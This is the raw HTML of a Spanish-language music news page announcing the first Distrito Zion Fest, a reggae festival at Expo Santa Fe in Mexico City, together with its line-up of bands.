<link rel='stylesheet' id='meks-ads-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-smart-author-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-smart-social-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://skaplaces.com/wp-content/plugins/wp-review/public/css/wp-review.css?scu_version=3' type='text/css' media='all' />
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/jquery/jquery.min.js?scu_version=3" id="jquery-core-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/jquery/jquery-migrate.min.js?scu_version=3" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://skaplaces.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://skaplaces.com/wp-json/wp/v2/posts/430" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skaplaces.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://skaplaces.com/?p=430' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://skaplaces.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskaplaces.com%2Fla-primera-edicion-del-distrito-zion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://skaplaces.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskaplaces.com%2Fla-primera-edicion-del-distrito-zion%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://skaplaces.com/wp-admin/admin-ajax.php";</script><meta property="fb:app_id" content="749647811867323"/>		<meta property="fb:pages" content="411003702330406" />
		<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":430,"post_name":"la-primera-edicion-del-distrito-zion","post_title":"La primera edici\u00f3n del Distrito Zion Fest llega a la Ciudad de M\u00e9xico.","post_type":"post","post_author":"2","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":40,"name":"Noticias","slug":"noticias","term_group":0,"term_taxonomy_id":40,"taxonomy":"category","description":"","parent":0,"count":2043,"filter":"raw","cat_ID":40,"category_count":2043,"category_description":"","cat_name":"Noticias","category_nicename":"noticias","category_parent":0}]; _mmunch['postTags'] = [{"term_id":41,"name":"Notas","slug":"notas","term_group":0,"term_taxonomy_id":41,"taxonomy":"post_tag","description":"","parent":0,"count":293,"filter":"raw"}]; _mmunch['postAuthor'] = {"name":"Redaccion","ID":2};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="343768" async></script>	<style>img#wpstats{display:none}</style>
		<style type="text/css">
body.custom-background #wrapper div[role="main"] { background-color: #ffffff; }
</style>
	<link rel="amphtml" href="https://skaplaces.com/la-primera-edicion-del-distrito-zion/amp/"><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-430 single-format-standard wp-theme-theissue thb-dropcap-off fixed-header-on fixed-header-scroll-on thb-dropdown-color-dark right-click-on thb-borders-off thb-pinit-on thb-boxed-off thb-dark-mode-off thb-capitalize-off thb-parallax-on thb-single-product-ajax-on thb-article-sidebar-mobile-off wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
<!-- Start Wrapper -->
<div id="wrapper" class="thb-page-transition-on">

			<!-- Start Fixed Header -->
		<header class="header fixed fixed-article header-full-width fixed-header-full-width-on light-header thb-fixed-shadow-style1">
	<div class="row full-width-row">
		<div class="small-12 columns">
			<div class="thb-navbar">
				<div class="fixed-logo-holder">
						<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
							<div class="logo-holder fixed-logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
					</div>
				<div class="fixed-title-holder">
					<span>Now Reading</span>
					<div class="fixed-article-title">
					<h6 id="page-title">La primera edición del Distrito Zion Fest llega a la Ciudad de México.</h6>
					</div>
				</div>
				<div class="fixed-article-shares">
									</div>
			</div>
		</div>
	</div>
			<div class="thb-reading-indicator">
			<svg version="1.1" class="thb-indicator" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 88 88"
	 style="enable-background:new 0 0 88 88;" xml:space="preserve">

<circle class="indicator-base" clip-path="url(#cut-off-bottom)" cx="44" cy="44" r="44"/>
<circle class="indicator-fill" clip-path="url(#cut-off-bottom)" cx="44" cy="44" r="44"/>
<circle class="indicator-hover" cx="44" cy="44" r="34"/>
<path class="indicator-arrow" d="M44,56c-0.3,0-0.8-0.2-1.1-0.4l-7.4-6.6c-0.7-0.5-0.7-1.6-0.1-2.3C36,46,37,46,37.7,46.5l4.7,4.3V33.6
	c0-0.9,0.7-1.6,1.6-1.6c0.9,0,1.6,0.7,1.6,1.6v17.2l4.7-4.3c0.6-0.6,1.7-0.5,2.3,0.2c0.6,0.7,0.5,1.7-0.1,2.2l-7.4,6.6
	C44.7,55.9,44.3,56,44,56L44,56z"/>
<defs>
	<clipPath id="cut-off-bottom">
			<path class="st1" d="M44,0C44,0,44,0,44,0c-1.1,0-2,0.9-2,2v5.2c0,1.1,0.8,2,1.9,2c1.1,0,2-0.8,2-1.9c0,0,0,0,0-0.1V2
				C46,0.9,45.1,0,44,0z"/>
			<path class="st1" d="M44,78.9C44,78.9,44,78.9,44,78.9c-1.1,0-2,0.9-2,2V86c0,1.1,0.8,2,1.9,2s2-0.8,2-1.9c0,0,0,0,0-0.1v-5.2
				C46,79.8,45.1,78.9,44,78.9z"/>
			<path class="st1" d="M55.4,1.5c-0.1,0-0.3-0.1-0.4-0.1c-0.9,0-1.8,0.6-2,1.5l-1.3,5c-0.3,1,0.3,2.1,1.4,2.4c1,0.3,2.1-0.3,2.4-1.4
				c0,0,0,0,0,0l1.3-5C57.1,2.9,56.5,1.8,55.4,1.5z"/>
			<path class="st1" d="M35,77.7c-0.1,0-0.3-0.1-0.4-0.1c-0.9,0-1.8,0.6-2,1.5l-1.3,5c-0.3,1,0.3,2.1,1.4,2.4c1,0.3,2.1-0.3,2.4-1.4
				c0,0,0,0,0,0l1.3-5C36.6,79.1,36,78,35,77.7z"/>
			<path class="st1" d="M66,5.9c-0.3-0.2-0.6-0.3-1-0.3c-0.7,0-1.4,0.4-1.7,1l-2.6,4.5c-0.5,0.9-0.2,2.1,0.7,2.7
				c0.9,0.5,2.1,0.2,2.7-0.7c0,0,0,0,0,0l2.6-4.5C67.3,7.7,67,6.5,66,5.9z"/>
			<path class="st1" d="M26.6,74.2c-0.3-0.2-0.6-0.3-1-0.3c-0.7,0-1.4,0.4-1.7,1l-2.6,4.5c-0.5,0.9-0.2,2.1,0.7,2.7s2.1,0.2,2.7-0.7
				c0,0,0,0,0,0l2.6-4.5C27.8,76,27.5,74.8,26.6,74.2z"/>
			<path class="st1" d="M71.4,19.4C71.4,19.4,71.4,19.3,71.4,19.4l3.7-3.7c0.8-0.8,0.8-2,0-2.8c-0.4-0.4-0.9-0.6-1.5-0.6v0
				c-0.5,0-1,0.2-1.3,0.6l-3.7,3.7c-0.8,0.8-0.8,2,0,2.8C69.4,20.1,70.6,20.1,71.4,19.4z"/>
			<path class="st1" d="M17.9,68.1c-0.5,0-1,0.2-1.3,0.6l-3.7,3.7c-0.8,0.8-0.8,2,0,2.8s2,0.8,2.8,0c0,0,0,0,0,0l3.7-3.7
				c0.8-0.8,0.8-2,0-2.8C19,68.3,18.4,68.1,17.9,68.1z"/>
			<path class="st1" d="M74.2,26.5c0.5,0.9,1.7,1.3,2.7,0.8c0,0,0,0,0.1,0l4.5-2.6c0.9-0.5,1.3-1.7,0.8-2.7c-0.3-0.6-1-1-1.6-1v0
				c-0.4,0-0.7,0.1-1.1,0.3l-4.5,2.6C74,24.4,73.6,25.6,74.2,26.5z"/>
			<path class="st1" d="M13.8,61.5c-0.3-0.6-1-1-1.6-1v0c-0.4,0-0.7,0.1-1.1,0.3l-4.5,2.6C5.7,63.8,5.3,65,5.9,66
				c0.5,0.9,1.7,1.3,2.7,0.8c0,0,0,0,0.1,0l4.5-2.6C14,63.6,14.3,62.4,13.8,61.5z"/>
			<path class="st1" d="M77.7,34.9c0.3,1,1.3,1.7,2.4,1.4c0,0,0,0,0.1,0l5-1.3c1-0.3,1.7-1.3,1.4-2.4c-0.2-0.9-1-1.5-1.9-1.5v0
				c-0.2,0-0.4,0-0.5,0.1l-5,1.3C78,32.8,77.4,33.9,77.7,34.9z"/>
			<path class="st1" d="M10.3,53c-0.2-0.9-1-1.5-1.9-1.5v0c-0.2,0-0.4,0-0.5,0.1l-5,1.3c-1,0.3-1.7,1.3-1.4,2.4c0.3,1,1.3,1.7,2.4,1.4
				c0,0,0,0,0.1,0l5-1.3C10,55.2,10.6,54.1,10.3,53z"/>
			<path class="st1" d="M86.1,42C86.1,42,86,42,86.1,42h-5.2c-1.1,0-2,0.8-2,1.9c0,1.1,0.8,2,1.9,2c0,0,0,0,0.1,0H86
				c1.1,0,2-0.8,2-1.9S87.1,42.1,86.1,42z"/>
			<path class="st1" d="M2,46h5.2c1.1,0,2-0.8,2-1.9c0-1.1-0.8-2-1.9-2c0,0,0,0-0.1,0H2c-1.1,0-2,0.8-2,1.9S0.9,45.9,2,46
				C1.9,46,2,46,2,46z"/>
			<path class="st1" d="M85.2,53C85.1,53,85.1,53,85.2,53l-5.1-1.4c-0.2-0.1-0.4-0.1-0.6-0.1v0c-1.1,0-1.9,0.9-1.9,2
				c0,0.9,0.6,1.6,1.5,1.8l5,1.3c1,0.3,2.1-0.3,2.4-1.3C86.8,54.4,86.2,53.3,85.2,53z"/>
			<path class="st1" d="M2.9,35l5,1.3c1,0.3,2.1-0.3,2.4-1.3c0.3-1-0.3-2.1-1.3-2.4c0,0,0,0-0.1,0l-5-1.3c-0.2-0.1-0.4-0.1-0.6-0.1
				c-1.1,0-1.9,0.9-1.9,2C1.4,34,2.1,34.8,2.9,35z"/>
			<path class="st1" d="M81.4,63.3C81.4,63.3,81.4,63.3,81.4,63.3l-4.5-2.6c-0.3-0.2-0.6-0.3-0.9-0.3c-1.1,0-2,0.8-2,1.9
				c0,0.7,0.4,1.4,1,1.8l4.5,2.6c0.9,0.6,2.1,0.3,2.7-0.7C82.6,65.1,82.3,63.9,81.4,63.3z"/>
			<path class="st1" d="M6.6,24.7l4.5,2.6c0.9,0.6,2.1,0.3,2.7-0.7s0.3-2.1-0.7-2.7c0,0,0,0-0.1,0l-4.5-2.6C8.3,21.1,8,21,7.7,21v0
				c-1.1,0-2,0.8-2,1.9C5.6,23.6,6,24.3,6.6,24.7z"/>
			<path class="st1" d="M75.1,72.3l-3.7-3.7c-0.4-0.4-0.9-0.6-1.4-0.6v0c-1.1,0-2,0.9-2,2c0,0.5,0.2,1,0.6,1.4l3.7,3.7
				c0.8,0.8,2,0.8,2.8,0C75.9,74.4,75.9,73.2,75.1,72.3C75.1,72.4,75.1,72.3,75.1,72.3z"/>
			<path class="st1" d="M19.3,16.6l-3.7-3.7c-0.4-0.4-0.9-0.6-1.4-0.6v0c-1.1,0-2,0.9-2,2c0,0.5,0.2,1,0.6,1.4l3.7,3.7
				c0.8,0.8,2,0.8,2.8,0S20.1,17.4,19.3,16.6C19.4,16.6,19.3,16.6,19.3,16.6z"/>
			<path class="st1" d="M66.7,79.4l-2.6-4.5c-0.4-0.6-1-1-1.8-1v0c-1.1,0-1.9,1-1.9,2c0,0.3,0.1,0.6,0.3,0.9l2.6,4.5
				c0.5,0.9,1.7,1.3,2.7,0.7S67.3,80.4,66.7,79.4C66.7,79.4,66.7,79.4,66.7,79.4z"/>
			<path class="st1" d="M23.9,13.1c0.5,0.9,1.7,1.3,2.7,0.7c0.9-0.5,1.3-1.7,0.7-2.7c0,0,0,0,0,0l-2.6-4.5c-0.4-0.6-1-1-1.8-1
				c-1.1,0-1.9,0.9-1.9,2c0,0.3,0.1,0.6,0.3,0.9L23.9,13.1z"/>
			<path class="st1" d="M56.8,84.1l-1.3-5c-0.2-0.9-1-1.5-1.8-1.5c-1.1,0-2,0.8-2,1.9c0,0.2,0,0.4,0.1,0.6l1.3,5
				c0.3,1,1.3,1.7,2.4,1.4C56.4,86.2,57,85.2,56.8,84.1C56.8,84.1,56.8,84.1,56.8,84.1z"/>
			<path class="st1" d="M32.6,8.9c0.3,1,1.3,1.7,2.4,1.4c1-0.3,1.7-1.3,1.4-2.4c0,0,0,0,0,0l-1.3-5c-0.2-0.9-1-1.5-1.8-1.5
				c-1.1,0-2,0.8-2,1.9c0,0.2,0,0.4,0.1,0.6L32.6,8.9z"/>
	</clipPath>
</defs>
</svg>
		</div>
	</header>
		<!-- End Fixed Header -->
				<div class="mobile-header-holder">
	<header class="header header-mobile header-mobile-style1 light-header">
	<div class="row">
		<div class="small-3 columns">
			<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-6 columns">
			<div class="logo-holder mobile-logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
			</div>
		<div class="small-3 columns">
			<div class="secondary-area">
				<div class="thb-search-holder">
		<svg version="1.1" class="thb-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve" width="14" height="14">
		<path d="M13.8,12.7l-3-3c0.8-1,1.3-2.3,1.3-3.8c0-3.3-2.7-6-6.1-6C2.7,0,0,2.7,0,6c0,3.3,2.7,6,6.1,6c1.4,0,2.6-0.5,3.6-1.2l3,3
			c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4-0.1,0.5-0.2C14.1,13.5,14.1,13,13.8,12.7z M1.5,6c0-2.5,2-4.5,4.5-4.5c2.5,0,4.5,2,4.5,4.5
			c0,2.5-2,4.5-4.5,4.5C3.5,10.5,1.5,8.5,1.5,6z"/>
</svg>
	</div>

		</div>
			</div>
	</div>
	</header>
</div>
			<!-- Start Header -->
		<header class="header style2 thb-main-header light-header">
	<div class="row">
	<div class="small-4 columns">
			<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
				<div class="thb_header_left">
			<div class="thb-social-links-container thb-social-horizontal mono-icons-horizontal">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/skaplaces" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
									<div class="thb-social-count">
						Data not found. Please check your user ID.					</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/skaplaces" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
									<div class="thb-social-count">
						You currently have access to a subset of X API V2 endpoints and limited v1.1 endpoints (e.g. media post, oauth) only. If you need access to this endpoint, you may need a different access level. You can learn more here: https://developer.x.com/en/portal/product					</div>
							</a>
		</div>
			</div>
			</div>
		</div>
		<div class="small-4 columns">
			<div class="logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
		</div>
	<div class="small-4 columns">
			<div class="secondary-area">
			<div class="thb-follow-holder">
		<ul class="thb-full-menu thb-underline">
			<li class="menu-item-has-children">
				<a><span>Follow</span></a>
				<ul class="sub-menu">
					<li>	<div class="thb-social-links-container thb-social-vertical mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/skaplaces" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
									<div class="thb-social-count">
						Data not found. Please check your user ID.					</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/skaplaces" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
									<div class="thb-social-count">
						You currently have access to a subset of X API V2 endpoints and limited v1.1 endpoints (e.g. media post, oauth) only. If you need access to this endpoint, you may need a different access level. You can learn more here: https://developer.x.com/en/portal/product					</div>
							</a>
		</div>
			</div>
		</li>
										<li class="subscribe_part">
						<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Sign Up to Our Newsletter	</h4>
	<p>
		Get notified about exclusive offers every week!	</p>
		<form class="newsletter-form" action="#" method="post" data-security="1c3399f4e1">
		<input placeholder="Your E-Mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">SIGN UP</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
		</form>
	</aside>
					</li>
								</ul>
			</li>
		</ul>
	</div>
			<div class="thb-search-holder">
		<svg version="1.1" class="thb-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve" width="14" height="14">
		<path d="M13.8,12.7l-3-3c0.8-1,1.3-2.3,1.3-3.8c0-3.3-2.7-6-6.1-6C2.7,0,0,2.7,0,6c0,3.3,2.7,6,6.1,6c1.4,0,2.6-0.5,3.6-1.2l3,3
			c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4-0.1,0.5-0.2C14.1,13.5,14.1,13,13.8,12.7z M1.5,6c0-2.5,2-4.5,4.5-4.5c2.5,0,4.5,2,4.5,4.5
			c0,2.5-2,4.5-4.5,4.5C3.5,10.5,1.5,8.5,1.5,6z"/>
</svg>
	</div>

		</div>
		</div>
	</div>

	<div class="row">
	<div class="small-12 columns">
		<div class="thb-navbar">
		<!-- Start Full Menu -->
<nav class="full-menu">
	<ul id="menu-main-menu" class="thb-full-menu thb-underline"><li id="menu-item-2776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2776"><a href="https://skaplaces.com/"><span>Inicio</span></a></li>
<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://skaplaces.com/category/haz-gratis/"><span>Haz Gratis</span></a></li>
<li id="menu-item-2754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://skaplaces.com/contacto/"><span>Contacto</span></a></li>
<li id="menu-item-22013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22013"><a href="https://skaplaces.com/category/festivales/"><span>Festivales</span></a></li>
</ul></nav>
<!-- End Full Menu -->
		</div>
	</div>
	</div>
</header>
		<!-- End Header -->
			<div role="main">
<div id="infinite-article" data-infinite="on" data-security="9495a830b2">
					<div class="post-detail-row">
	<div class="article-container">
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-detail-style8 post-430 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-notas thb-post-share-style1" id="post-430" data-id="430" data-url="https://skaplaces.com/la-primera-edicion-del-distrito-zion/">
					<div class="post-split-title-container">
		<div class="row no-padding full-width-row no-row-padding">
			<div class="small-12 large-6 columns post-title-column">
			<div class="post-title-container">
						<aside class="post-category post-detail-category">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
						<header class="post-title entry-header">
				<h1 class="entry-title" itemprop="headline">
											La primera edición del Distrito Zion Fest llega a la Ciudad de México.									</h1>
				</header>
					<div class="thb-post-title-bottom thb-post-share-style1">
		
		<div class="thb-post-title-inline-author">
							<img alt='' src='https://skaplaces.com/wp-content/uploads/2017/02/ska-places-apple.png' class='avatar avatar-80 photo' height='80' width='80' />						<div class="author-and-date">
										<div class="post-author thb-post-author-2">
		<em>by</em> <a href="https://skaplaces.com/author/redaccion/" title="Entradas de Redaccion" rel="author">Redaccion</a>									</div>
														<div class="thb-post-date">
						septiembre 2, 2016					</div>
							</div>
		</div>
						</div>
				</div>
			</div>
			<div class="small-12 large-6 columns">
				<div class="thb-article-featured-image thb-parallax"
									data-video="" data-override="">
		<img width="640" height="384" src="https://skaplaces.com/wp-content/uploads/2016/09/DistritoZionFest2016-LosCafres.jpg" class="attachment-theissue-square-x3 size-theissue-square-x3 thb-lazyload lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 640px) 100vw, 640px" data-src="https://skaplaces.com/wp-content/uploads/2016/09/DistritoZionFest2016-LosCafres.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2016/09/DistritoZionFest2016-LosCafres.jpg 640w, https://skaplaces.com/wp-content/uploads/2016/09/DistritoZionFest2016-LosCafres-300x180.jpg 300w" />			</div>
				</div>
		</div>
		</div>
					<div class="row">
		<div class="small-12 columns">
			<div class="post-share-center-container">
					<div class="thb-post-share-container">
								<div class="thb-fixed-container">
		<div class="thb-fixed-top">
				<div class="thb-article-author">
		<img alt='' src='https://skaplaces.com/wp-content/uploads/2017/02/ska-places-apple.png' class='avatar avatar-156 photo' height='156' width='156' />		<div class="author-content">
			<a href="https://skaplaces.com/author/redaccion/" rel="author">Redaccion</a>
			<p></p>
		</div>
	</div>
						<div class="thb-fixed-shares-container">
		<div class="thb-fixed sticky-post-shares">
				<div class="thb-social-top style1 sharing-counts-on">
									<div class="thb-social-total">
						<span class="thb-social-total-count">0</span>
						<span class="thb-social-total-text">Shares</span>
					</div>
								<div class="thb-social-top-buttons">
										<div class="social-button-holder">
						<a href="https://www.facebook.com/sharer.php?u=https://skaplaces.com/la-primera-edicion-del-distrito-zion/" rel="noreferrer" class="social social-facebook"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-facebook"></i>
							</span>
																							<span class="thb-social-count">0</span>
																					</a>
					</div>
										<div class="social-button-holder">
						<a href="https://twitter.com/intent/tweet?text=La%20primera%20edición%20del%20Distrito%20Zion%20Fest%20llega%20a%20la%20Ciudad%20de%20México.&#038;via=skaplaces&#038;url=https://skaplaces.com/la-primera-edicion-del-distrito-zion/" rel="noreferrer" class="social social-twitter"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-twitter"></i>
							</span>
																											</a>
					</div>
										<div class="social-button-holder">
						<a href="https://wa.me/?text=La%20primera%20edición%20del%20Distrito%20Zion%20Fest%20llega%20a%20la%20Ciudad%20de%20México.%20https://skaplaces.com/la-primera-edicion-del-distrito-zion/" rel="noreferrer" class="social social-whatsapp"
																			data-action="share/whatsapp/share">
							<span class="thb-social-icon">
								<i class="thb-icon-whatsapp"></i>
							</span>
																											</a>
					</div>
										<div class="social-button-holder">
						<a href="mailto:?subject=La%20primera%20edición%20del%20Distrito%20Zion%20Fest%20llega%20a%20la%20Ciudad%20de%20México.&#038;body=La%20primera%20edición%20del%20Distrito%20Zion%20Fest%20llega%20a%20la%20Ciudad%20de%20México.%20https://skaplaces.com/la-primera-edicion-del-distrito-zion/" rel="noreferrer" class="social social-email"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-mail"></i>
							</span>
																											</a>
					</div>
					
				</div>
			</div>
			</div>
	</div>
				</div>
			<div class="thb-fixed-bottom">
		<div class="thb-fixed">
			<aside class="thb-read-next">
				<h6 class="thb-read-next-title">Read Next</h6>
				<div class="post read-next-post">
											<figure class="post-gallery">
							<a href="https://skaplaces.com/20-anos-dentro-de-la-escena-rockera-de/"><img width="180" height="67" src="https://skaplaces.com/wp-content/uploads/2016/09/Molotovenpalaciodelosdeportes2016.jpg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://skaplaces.com/wp-content/uploads/2016/09/Molotovenpalaciodelosdeportes2016.jpg" data-sizes="auto" /></a>
						</figure>
										<div class="post-title"><h5><a href="https://skaplaces.com/20-anos-dentro-de-la-escena-rockera-de/" title="La primera edición del Distrito Zion Fest llega a la Ciudad de México."><span>20 años dentro de la escena rockera del país con el #ChingaTourMadre &#8211; Molotov</span></a></h5></div>				</a>
			</aside>
		</div>
	</div>
		</div>
						<div class="post-content-container">
											<div class="post-content entry-content" itemprop="articleBody">
											<div class='mailmunch-forms-before-post' style='display: none !important;'></div><div class="separator" style="clear: both; text-align: center;">
<a href="https://4.bp.blogspot.com/-rSGj62egPog/V8n8NJiCeuI/AAAAAAABSOQ/YgZGP6SW-m8oDSaQB0XIbwYl-k9aP6PiQCLcB/s1600/Distrito%2BZion%2BFest%2B2016%2B-%2BLos%2BCafres.jpg" class="mfp-image" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" border="0" height="384" src="[data-uri]" data-src="https://skaplaces.com/wp-content/uploads/2016/09/DistritoZionFest2016-LosCafres.jpg" width="640" class="lazyload" /></a></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
Nota: <a href="https://twitter.com/sofialailson" style="text-decoration: none;">@SofiaLailson</a></div>
<p><b id="docs-internal-guid-3a82a7ef-ecd6-c7d3-d211-4e1c1b05baf3" style="font-weight: normal;"><br /></b></p>
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;">
El festival de música reggae más grande de Latinoamérica llega a la Ciudad de México este próximo mes de octubre en <a href="http://www.exposantafe.com.mx/" style="text-decoration: none;">Expo Santa Fe</a> y contará con bandas nacionales e internacionales.</div>
<p><b style="font-weight: normal;"><br /></b></p>
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;">
Las agrupaciones que engalanan este festival son, Easy Star All-Stars, Morodo &amp; Okoume Lions, Gondwana, <a href="http://loscafres.net/" style="text-decoration: none;">Los Cafres</a>, <a href="https://en.wikipedia.org/wiki/Fidel_Nadal" style="text-decoration: none;">Fidel Nadal</a>, Alika, <a href="https://www.facebook.com/Los-Rastrillos-182614458431835/" style="text-decoration: none;">Los Rastrillos</a>, Ganja, Antipoding, La Comuna, Monte Bong, Somos Uno y &nbsp;Nognes Reggae Clan.</div>
